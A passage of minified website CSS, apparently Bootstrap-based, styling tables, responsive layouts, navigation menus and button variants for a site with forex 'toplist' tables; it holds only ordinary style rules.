.table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.al{ font-size:14px;}.flex{ display:inline-block !important;}.mbtm{ margin-bottom:10px;}.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a,.btn-primary,.gform_button,.posts-navigation .nav-links .nav-next a,.posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul li.active a,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul li.active a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,nav.pagination .current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:hover,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:hover,.btn-primary:hover,.gform_button:hover,.posts-navigation .nav-links .nav-next a:hover,.posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul li.active a:hover,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul li.active a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,nav.pagination .current:hover{border-color:#0062cc}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:focus,.btn-primary.focus,.btn-primary:focus,.focus.gform_button,.gform_button:focus,.posts-navigation .nav-links .nav-next a.focus,.posts-navigation .nav-links .nav-next a:focus,.posts-navigation .nav-links .nav-previous a.focus,.posts-navigation .nav-links .nav-previous a:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul li.active a.focus,.toplist-table tfoot tr ul li.active a:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul li.active a.focus,.toplist-table2 tfoot tr ul li.active a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,nav.pagination .current:focus,nav.pagination .focus.current{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.gform_button,.gform_button:disabled,.posts-navigation .nav-links .nav-next a.disabled,.posts-navigation .nav-links .nav-next a:disabled,.posts-navigation .nav-links .nav-previous a.disabled,.posts-navigation .nav-links .nav-previous a:disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul li.active a.disabled,.toplist-table tfoot tr ul li.active a:disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul li.active a.disabled,.toplist-table2 tfoot tr ul li.active a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,nav.pagination .current:disabled,nav.pagination .disabled.current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination .current:not(:disabled):not(.disabled).active,nav.pagination .current:not(:disabled):not(.disabled):active,nav.pagination .show>.dropdown-toggle.current,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled){border-color:#005cbf}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active:focus,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active:focus,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active:focus,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active:focus,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination .current:not(:disabled):not(.disabled).active:focus,nav.pagination .current:not(:disabled):not(.disabled):active:focus,nav.pagination .show>.dropdown-toggle.current:focus,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus,nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-success,.new-to-forex-row .new-to-forex .btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-success:hover,.new-to-forex-row .new-to-forex .btn-learn-more:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus,.new-to-forex-row .new-to-forex .btn-learn-more:focus,.new-to-forex-row .new-to-forex .focus.btn-learn-more{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled,.new-to-forex-row .new-to-forex .btn-learn-more:disabled,.new-to-forex-row .new-to-forex .disabled.btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-primary,.comment-form .toplist-table tfoot tr input[type=submit],.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover,.comment-form .toplist-table tfoot tr input:hover[type=submit],.comment-form .toplist-table2 tfoot tr input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr 